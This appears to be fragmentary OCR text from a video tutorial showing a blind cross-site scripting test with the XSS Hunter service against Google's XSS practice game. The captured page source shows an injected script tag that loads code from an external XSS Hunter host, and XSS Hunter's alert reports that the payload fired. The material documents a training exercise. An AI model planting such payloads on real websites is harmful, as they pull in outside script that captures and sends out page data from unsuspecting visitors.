 XSS Hunter - Mozilla Fir...
*/home/kali/Desktop/xss...
12:17 AM
33%
XSS Hunter - Mozilla Firefox
XSS Hunter
Temp Mail - Dispos
*/home/kali/Desktop/xss - Mousepad
https://xsshun
NL
File Edit Search View Document Help
XSS Hunter BETA
Home
Fea
@IAmMandatory
DOM
--------------------------
wait ........
recieve mail from xsshunter
[XSSHunter] XSS Payload Fired On https://xss-game.appspot.com/level2/frame
-------------------
1- poc screenshot
2- vulnerable url
3- Execution Origin
done...
thank you for watching..
b(this.id))"></blockquote></td></tr></
64.
65. <table class="message">
66. <tbody><tr>
67. <td valign="top">
68. <img src="/static/level2_ico
69. </td>
70. <td class="message-container">
71. <div class="shim"></div>
72. <form action="?" id="post-fo
73. <textarea id="post-content
74. <input class="share" type=
75. <input type="hidden" name=
76. </form>
77. </td>
78. </tr>
79. </tbody></table>
80.
81.
82.
83. <script src="https://cyberasset.xss.ht"></script></body></html>
SHARE